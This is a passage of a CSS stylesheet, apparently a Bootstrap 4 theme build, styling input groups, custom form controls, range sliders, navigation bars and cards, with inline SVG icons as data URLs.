.input-group>input[type=url]+textarea, .comment-form .input-group>textarea+.custom-file, .comment-form .input-group>textarea+.custom-select, .comment-form .input-group>textarea+.form-control, .comment-form .input-group>textarea+input[type=email], .comment-form .input-group>textarea+input[type=text], .comment-form .input-group>textarea+input[type=url], .comment-form .input-group>textarea+textarea, .comment-form .search-form .input-group>.search-field+input[type=email], .comment-form .search-form .input-group>.search-field+input[type=text], .comment-form .search-form .input-group>.search-field+input[type=url], .comment-form .search-form .input-group>.search-field+textarea, .comment-form .search-form .input-group>input[type=email]+.search-field, .comment-form .search-form .input-group>input[type=text]+.search-field, .comment-form .search-form .input-group>input[type=url]+.search-field, .comment-form .search-form .input-group>textarea+.search-field, .input-group>.custom-file+.custom-file, .input-group>.custom-file+.custom-select, .input-group>.custom-file+.form-control, .input-group>.custom-select+.custom-file, .input-group>.custom-select+.custom-select, .input-group>.custom-select+.form-control, .input-group>.form-control+.custom-file, .input-group>.form-control+.custom-select, .input-group>.form-control+.form-control, .search-form .comment-form .input-group>.search-field+input[type=email], .search-form .comment-form .input-group>.search-field+input[type=text], .search-form .comment-form .input-group>.search-field+input[type=url], .search-form .comment-form .input-group>.search-field+textarea, .search-form .comment-form .input-group>input[type=email]+.search-field, .search-form .comment-form .input-group>input[type=text]+.search-field, .search-form .comment-form .input-group>input[type=url]+.search-field, .search-form .comment-form .input-group>textarea+.search-field, .search-form .input-group>.custom-file+.search-field, .search-form .input-group>.custom-select+.search-field, .search-form .input-group>.form-control+.search-field, .search-form .input-group>.search-field+.custom-file, .search-form .input-group>.search-field+.custom-select, .search-form .input-group>.search-field+.form-control, .search-form .input-group>.search-field+.search-field {
  margin-left: -1px
}
.comment-form .input-group>input:focus[type=email], .comment-form .input-group>input:focus[type=text], .comment-form .input-group>input:focus[type=url], .comment-form .input-group>textarea:focus, .input-group>.custom-file .custom-file-input:focus~.custom-file-label, .input-group>.custom-select:focus, .input-group>.form-control:focus, .search-form .input-group>.search-field:focus {
  z-index: 3
}
.input-group>.custom-file .custom-file-input:focus {
  z-index: 4
}
.comment-form .input-group>input:not(:last-child)[type=email], .comment-form .input-group>input:not(:last-child)[type=text], .comment-form .input-group>input:not(:last-child)[type=url], .comment-form .input-group>textarea:not(:last-child), .input-group>.custom-select:not(:last-child), .input-group>.form-control:not(:last-child), .search-form .input-group>.search-field:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.comment-form .input-group>input:not(:first-child)[type=email], .comment-form .input-group>input:not(:first-child)[type=text], .comment-form .input-group>input:not(:first-child)[type=url], .comment-form .input-group>textarea:not(:first-child), .input-group>.custom-select:not(:first-child), .input-group>.form-control:not(:first-child), .search-form .input-group>.search-field:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.input-group>.custom-file {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center
}
.input-group>.custom-file:not(:last-child) .custom-file-label, .input-group>.custom-file:not(:last-child) .custom-file-label:after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.input-group>.custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.input-group-append, .input-group-prepend {
  display: -ms-flexbox;
  display: flex
}
.comment-form .input-group-append input[type=submit], .comment-form .input-group-prepend input[type=submit], .input-group-append .btn, .input-group-append .comment-form input[type=submit], .input-group-append .search-form .search-submit, .input-group-prepend .btn, .input-group-prepend .comment-form input[type=submit], .input-group-prepend .search-form .search-submit, .search-form .input-group-append .search-submit, .search-form .input-group-prepend .search-submit {
  position: relative;
  z-index: 2
}
.comment-form .input-group-append .btn+input[type=submit], .comment-form .input-group-append .input-group-text+input[type=submit], .comment-form .input-group-append .search-form .search-submit+input[type=submit], .comment-form .input-group-append .search-form input[type=submit]+.search-submit, .comment-form .input-group-append input[type=submit]+.btn, .comment-form .input-group-append input[type=submit]+.input-group-text, .comment-form .input-group-append input[type=submit]+input[type=submit], .comment-form .input-group-prepend .btn+input[type=submit], .comment-form .input-group-prepend .input-group-text+input[type=submit], .comment-form .input-group-prepend .search-form .search-submit+input[type=submit], .comment-form .input-group-prepend .search-form input[type=submit]+.search-submit, .comment-form .input-group-prepend input[type=submit]+.btn, .comment-form .input-group-prepend input[type=submit]+.input-group-text, .comment-form .input-group-prepend input[type=submit]+input[type=submit], .comment-form .search-form .input-group-append .search-submit+input[type=submit], .comment-form .search-form .input-group-prepend .search-submit+input[type=submit], .input-group-append .btn+.btn, .input-group-append .btn+.input-group-text, .input-group-append .comment-form .btn+input[type=submit], .input-group-append .comment-form .input-group-text+input[type=submit], .input-group-append .comment-form .search-form input[type=submit]+.search-submit, .input-group-append .comment-form input[type=submit]+.btn, .input-group-append .comment-form input[type=submit]+.input-group-text, .input-group-append .comment-form input[type=submit]+input[type=submit], .input-group-append .input-group-text+.btn, .input-group-append .input-group-text+.input-group-text, .input-group-append .search-form .btn+.search-submit, .input-group-append .search-form .comment-form .search-submit+input[type=submit], .input-group-append .search-form .input-group-text+.search-submit, .input-group-append .search-form .search-submit+.btn, .input-group-append .search-form .search-submit+.input-group-text, .input-group-append .search-form .search-submit+.search-submit, .input-group-prepend .btn+.btn, .input-group-prepend .btn+.input-group-text, .input-group-prepend .comment-form .btn+input[type=submit], .input-group-prepend .comment-form .input-group-text+input[type=submit], .input-group-prepend .comment-form .search-form input[type=submit]+.search-submit, .input-group-prepend .comment-form input[type=submit]+.btn, .input-group-prepend .comment-form input[type=submit]+.input-group-text, .input-group-prepend .comment-form input[type=submit]+input[type=submit], .input-group-prepend .input-group-text+.btn, .input-group-prepend .input-group-text+.input-group-text, .input-group-prepend .search-form .btn+.search-submit, .input-group-prepend .search-form .comment-form .search-submit+input[type=submit], .input-group-prepend .search-form .input-group-text+.search-submit, .input-group-prepend .search-form .search-submit+.btn, .input-group-prepend .search-form .search-submit+.input-group-text, .input-group-prepend .search-form .search-submit+.search-submit, .search-form .comment-form .input-group-append input[type=submit]+.search-submit, .search-form .comment-form .input-group-prepend input[type=submit]+.search-submit, .search-form .input-group-append .btn+.search-submit, .search-form .input-group-append .comment-form .search-submit+input[type=submit], .search-form .input-group-append .comment-form input[type=submit]+.search-submit, .search-form .input-group-append .input-group-text+.search-submit, .search-form .input-group-append .search-submit+.btn, .search-form .input-group-append .search-submit+.input-group-text, .search-form .input-group-append .search-submit+.search-submit, .search-form .input-group-prepend .btn+.search-submit, .search-form .input-group-prepend .comment-form .search-submit+input[type=submit], .search-form .input-group-prepend .comment-form input[type=submit]+.search-submit, .search-form .input-group-prepend .input-group-text+.search-submit, .search-form .input-group-prepend .search-submit+.btn, .search-form .input-group-prepend .search-submit+.input-group-text, .search-form .input-group-prepend .search-submit+.search-submit {
  margin-left: -1px
}
.input-group-prepend {
  margin-right: -1px
}
.input-group-append {
  margin-left: -1px
}
.input-group-text {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: .375rem .75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: .25rem
}
.input-group-text input[type=checkbox], .input-group-text input[type=radio] {
  margin-top: 0
}
.comment-form .input-group-lg>.input-group-append>input[type=submit], .comment-form .input-group-lg>.input-group-prepend>input[type=submit], .comment-form .input-group-lg>input[type=email], .comment-form .input-group-lg>input[type=text], .comment-form .input-group-lg>input[type=url], .comment-form .input-group-lg>textarea, .input-group-lg>.form-control, .input-group-lg>.input-group-append>.btn, .input-group-lg>.input-group-append>.input-group-text, .input-group-lg>.input-group-prepend>.btn, .input-group-lg>.input-group-prepend>.input-group-text, .search-form .input-group-lg>.input-group-append>.search-submit, .search-form .input-group-lg>.input-group-prepend>.search-submit, .search-form .input-group-lg>.search-field {
  height: calc(2.875rem + 2px);
  padding: .5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: .3rem
}
.comment-form .input-group-sm>.input-group-append>input[type=submit], .comment-form .input-group-sm>.input-group-prepend>input[type=submit], .comment-form .input-group-sm>input[type=email], .comment-form .input-group-sm>input[type=text], .comment-form .input-group-sm>input[type=url], .comment-form .input-group-sm>textarea, .input-group-sm>.form-control, .input-group-sm>.input-group-append>.btn, .input-group-sm>.input-group-append>.input-group-text, .input-group-sm>.input-group-prepend>.btn, .input-group-sm>.input-group-prepend>.input-group-text, .search-form .input-group-sm>.input-group-append>.search-submit, .search-form .input-group-sm>.input-group-prepend>.search-submit, .search-form .input-group-sm>.search-field {
  height: calc(1.8125rem + 2px);
  padding: .25rem .5rem;
  font-size: .875rem;
  line-height: 1.5;
  border-radius: .2rem
}
.comment-form .input-group>.input-group-append:last-child>input:not(:last-child):not(.dropdown-toggle)[type=submit], .comment-form .input-group>.input-group-append:not(:last-child)>input[type=submit], .comment-form .input-group>.input-group-prepend>input[type=submit], .input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle), .input-group>.input-group-append:last-child>.input-group-text:not(:last-child), .input-group>.input-group-append:not(:last-child)>.btn, .input-group>.input-group-append:not(:last-child)>.input-group-text, .input-group>.input-group-prepend>.btn, .input-group>.input-group-prepend>.input-group-text, .search-form .input-group>.input-group-append:last-child>.search-submit:not(:last-child):not(.dropdown-toggle), .search-form .input-group>.input-group-append:not(:last-child)>.search-submit, .search-form .input-group>.input-group-prepend>.search-submit {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.comment-form .input-group>.input-group-append>input[type=submit], .comment-form .input-group>.input-group-prepend:first-child>input:not(:first-child)[type=submit], .comment-form .input-group>.input-group-prepend:not(:first-child)>input[type=submit], .input-group>.input-group-append>.btn, .input-group>.input-group-append>.input-group-text, .input-group>.input-group-prepend:first-child>.btn:not(:first-child), .input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child), .input-group>.input-group-prepend:not(:first-child)>.btn, .input-group>.input-group-prepend:not(:first-child)>.input-group-text, .search-form .input-group>.input-group-append>.search-submit, .search-form .input-group>.input-group-prepend:first-child>.search-submit:not(:first-child), .search-form .input-group>.input-group-prepend:not(:first-child)>.search-submit {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem
}
.custom-control-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem
}
.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0
}
.custom-control-input:checked~.custom-control-label:before {
  color: #fff;
  background-color: #007bff
}
.custom-control-input:focus~.custom-control-label:before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}
.custom-control-input:active~.custom-control-label:before {
  color: #fff;
  background-color: #b3d7ff
}
.custom-control-input:disabled~.custom-control-label {
  color: #6c757d
}
.custom-control-input:disabled~.custom-control-label:before {
  background-color: #e9ecef
}
.custom-control-label {
  position: relative;
  margin-bottom: 0
}
.custom-control-label:before {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #dee2e6
}
.custom-control-label:after, .custom-control-label:before {
  position: absolute;
  top: .25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: ""
}
.custom-control-label:after {
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 50% 50%
}
.custom-checkbox .custom-control-label:before {
  border-radius: .25rem
}
.custom-checkbox .custom-control-input:checked~.custom-control-label:before {
  background-color: #007bff
}
.custom-checkbox .custom-control-input:checked~.custom-control-label:after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")
}
.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before {
  background-color: #007bff
}
.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")
}
.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before {
  background-color: rgba(0, 123, 255, .5)
}
.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before {
  background-color: rgba(0, 123, 255, .5)
}
.custom-radio .custom-control-label:before {
  border-radius: 50%
}
.custom-radio .custom-control-input:checked~.custom-control-label:before {
  background-color: #007bff
}
.custom-radio .custom-control-input:checked~.custom-control-label:after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")
}
.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before {
  background-color: rgba(0, 123, 255, .5)
}
.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: .375rem 1.75rem .375rem .75rem;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
  background-size: 8px 10px;
  border: 1px solid #ced4da;
  border-radius: .25rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none
}
.custom-select:focus {
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 .2rem rgba(128, 189, 255, .5)
}
.custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff
}
.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: .75rem;
  background-image: none
}
.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef
}
.custom-select::-ms-expand {
  opacity: 0
}
.custom-select-sm {
  height: calc(1.8125rem + 2px);
  font-size: 75%
}
.custom-select-lg, .custom-select-sm {
  padding-top: .375rem;
  padding-bottom: .375rem
}
.custom-select-lg {
  height: calc(2.875rem + 2px);
  font-size: 125%
}
.custom-file {
  display: inline-block;
  margin-bottom: 0
}
.custom-file, .custom-file-input {
  position: relative;
  width: 100%;
  height: calc(2.25rem + 2px)
}
.custom-file-input {
  z-index: 2;
  margin: 0;
  opacity: 0
}
.custom-file-input:focus~.custom-file-label {
  border-color: #80bdff;
  box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}
.custom-file-input:focus~.custom-file-label:after {
  border-color: #80bdff
}
.custom-file-input:disabled~.custom-file-label {
  background-color: #e9ecef
}
.custom-file-input:lang(en)~.custom-file-label:after {
  content: "Browse"
}
.custom-file-label {
  left: 0;
  z-index: 1;
  height: calc(2.25rem + 2px);
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: .25rem
}
.custom-file-label, .custom-file-label:after {
  position: absolute;
  top: 0;
  right: 0;
  padding: .375rem .75rem;
  line-height: 1.5;
  color: #495057
}
.custom-file-label:after {
  bottom: 0;
  z-index: 3;
  display: block;
  height: 2.25rem;
  content: "Browse";
  background-color: #e9ecef;
  border-left: 1px solid #ced4da;
  border-radius: 0 .25rem .25rem 0
}
.custom-range {
  width: 100%;
  padding-left: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none
}
.custom-range:focus {
  outline: none
}
.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}
.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}
.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}
.custom-range::-moz-focus-outer {
  border: 0
}
.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -.25rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  -webkit-appearance: none;
  appearance: none
}
@media screen and (prefers-reduced-motion:reduce) {
  .custom-range::-webkit-slider-thumb {
    transition: none
  }
}
.custom-range::-webkit-slider-thumb:active {
  background-color: #b3d7ff
}
.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: .5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem
}
.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  -moz-appearance: none;
  appearance: none
}
@media screen and (prefers-reduced-motion:reduce) {
  .custom-range::-moz-range-thumb {
    transition: none
  }
}
.custom-range::-moz-range-thumb:active {
  background-color: #b3d7ff
}
.custom-range::-moz-range-track {
  width: 100%;
  height: .5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem
}
.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: .2rem;
  margin-left: .2rem;
  background-color: #007bff;
  border: 0;
  border-radius: 1rem;
  transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  appearance: none
}
@media screen and (prefers-reduced-motion:reduce) {
  .custom-range::-ms-thumb {
    transition: none
  }
}
.custom-range::-ms-thumb:active {
  background-color: #b3d7ff
}
.custom-range::-ms-track {
  width: 100%;
  height: .5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: .5rem
}
.custom-range::-ms-fill-lower, .custom-range::-ms-fill-upper {
  background-color: #dee2e6;
  border-radius: 1rem
}
.custom-range::-ms-fill-upper {
  margin-right: 15px
}
.custom-control-label:before, .custom-file-label, .custom-select {
  transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}
@media screen and (prefers-reduced-motion:reduce) {
  .custom-control-label:before, .custom-file-label, .custom-select {
    transition: none
  }
}
.nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none
}
.nav-link {
  display: block;
  padding: .5rem 1rem
}
.nav-link:focus, .nav-link:hover {
  text-decoration: none
}
.nav-link.disabled {
  color: #6c757d
}
.nav-tabs {
  border-bottom: 1px solid #dee2e6
}
.nav-tabs .nav-item {
  margin-bottom: -1px
}
.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: .25rem;
  border-top-right-radius: .25rem
}
.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
  border-color: #e9ecef #e9ecef #dee2e6
}
.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent
}
.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
.nav-pills .nav-link {
  border-radius: .25rem
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
  color: #fff;
  background-color: #007bff
}
.nav-fill .nav-item {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center
}
.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center
}
.tab-content>.tab-pane {
  display: none
}
.tab-content>.active {
  display: block
}
.navbar {
  position: relative;
  padding: .5rem 1rem
}
.navbar, .navbar>.container, .navbar>.container-fluid {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between
}
.navbar-brand {
  display: inline-block;
  padding-top: .3125rem;
  padding-bottom: .3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap
}
.navbar-brand:focus, .navbar-brand:hover {
  text-decoration: none
}
.navbar-nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none
}
.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0
}
.navbar-nav .dropdown-menu {
  position: static;
  float: none
}
.navbar-text {
  display: inline-block;
  padding-top: .5rem;
  padding-bottom: .5rem
}
.navbar-collapse {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-align: center;
  align-items: center
}
.navbar-toggler {
  padding: .25rem .75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: .25rem
}
.navbar-toggler:focus, .navbar-toggler:hover {
  text-decoration: none
}
.navbar-toggler:not(:disabled):not(.disabled) {
  cursor: pointer
}
.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat 50%;
  background-size: 100% 100%
}
@media (max-width:575.98px) {
  .navbar-expand-sm>.container, .navbar-expand-sm>.container-fluid {
    padding-right: 0;
    padding-left: 0
  }
}
@media (min-width:576px) {
  .navbar-expand-sm {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start
  }
  .navbar-expand-sm .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
  }
  .navbar-expand-sm>.container, .navbar-expand-sm>.container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap
  }
  .navbar-expand-sm .navbar-collapse {
    display: -ms-flexbox!important;
    display: flex!important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto
  }
  .navbar-expand-sm .navbar-toggler {
    display: none
  }
}
@media (max-width:767.98px) {
  .navbar-expand-md>.container, .navbar-expand-md>.container-fluid {
    padding-right: 0;
    padding-left: 0
  }
}
@media (min-width:768px) {
  .navbar-expand-md {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start
  }
  .navbar-expand-md .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
  }
  .navbar-expand-md>.container, .navbar-expand-md>.container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap
  }
  .navbar-expand-md .navbar-collapse {
    display: -ms-flexbox!important;
    display: flex!important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto
  }
  .navbar-expand-md .navbar-toggler {
    display: none
  }
}
@media (max-width:991.98px) {
  .navbar-expand-lg>.container, .navbar-expand-lg>.container-fluid {
    padding-right: 0;
    padding-left: 0
  }
}
@media (min-width:992px) {
  .navbar-expand-lg {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start
  }
  .navbar-expand-lg .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
  }
  .navbar-expand-lg>.container, .navbar-expand-lg>.container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap
  }
  .navbar-expand-lg .navbar-collapse {
    display: -ms-flexbox!important;
    display: flex!important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto
  }
  .navbar-expand-lg .navbar-toggler {
    display: none
  }
}
@media (max-width:1199.98px) {
  .navbar-expand-xl>.container, .navbar-expand-xl>.container-fluid {
    padding-right: 0;
    padding-left: 0
  }
}
@media (min-width:1200px) {
  .navbar-expand-xl {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start
  }
  .navbar-expand-xl .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
  }
  .navbar-expand-xl>.container, .navbar-expand-xl>.container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap
  }
  .navbar-expand-xl .navbar-collapse {
    display: -ms-flexbox!important;
    display: flex!important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto
  }
  .navbar-expand-xl .navbar-toggler {
    display: none
  }
}
.navbar-expand {
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -ms-flex-pack: start;
  justify-content: flex-start
}
.navbar-expand>.container, .navbar-expand>.container-fluid {
  padding-right: 0;
  padding-left: 0
}
.navbar-expand .navbar-nav {
  -ms-flex-direction: row;
  flex-direction: row
}
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute
}
.navbar-expand .navbar-nav .nav-link {
  padding-right: .5rem;
  padding-left: .5rem
}
.navbar-expand>.container, .navbar-expand>.container-fluid {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap
}
.navbar-expand .navbar-collapse {
  display: -ms-flexbox!important;
  display: flex!important;
  -ms-flex-preferred-size: auto;
  flex-basis: auto
}
.navbar-expand .navbar-toggler {
  display: none
}
.navbar-light .navbar-brand, .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {
  color: rgba(0, 0, 0, .9)
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, .5)
}
.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, .7)
}
.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, .3)
}
.navbar-light .navbar-nav .active>.nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show>.nav-link {
  color: rgba(0, 0, 0, .9)
}
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, .5);
  border-color: rgba(0, 0, 0, .1)
}
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, .5)
}
.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {
  color: rgba(0, 0, 0, .9)
}
.navbar-dark .navbar-brand, .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {
  color: #fff
}
.navbar-dark .navbar-nav .nav-link {
  color: hsla(0, 0%, 100%, .5)
}
.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {
  color: hsla(0, 0%, 100%, .75)
}
.navbar-dark .navbar-nav .nav-link.disabled {
  color: hsla(0, 0%, 100%, .25)
}
.navbar-dark .navbar-nav .active>.nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show>.nav-link {
  color: #fff
}
.navbar-dark .navbar-toggler {
  color: hsla(0, 0%, 100%, .5);
  border-color: hsla(0, 0%, 100%, .1)
}
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}
.navbar-dark .navbar-text {
  color: hsla(0, 0%, 100%, .5)
}
.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {
  color: #fff
}
.card {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, .125);
  border-radius: .25rem
}
.card>hr {
  margin-right: 0;
  margin-left: 0
}
.card>.list-group:first-child .list-group-item:first-child {
  border-top-left-radius: .25rem;
  border-top-right-radius: .25rem
}
.card>.list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: .25rem;
  border-bottom-left-radius: .25rem
}
.card-body {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1.25rem
}
.card-title {
  margin-bottom: .75rem
}
.card-subtitle {
  margin-top: -.375rem
}
.card-subtitle, .card-text:last-child {
  margin-bottom: 0
}
.card-link:hover {
  text-decoration: none
}
.card-link+.card-link {
  margin-left: 1.25rem
}
.card-header {
  padding: .75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, .03);
  border-bottom: 1px solid rgba(0, 0, 0, .125)
}
.card-header:first-child {
  border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}
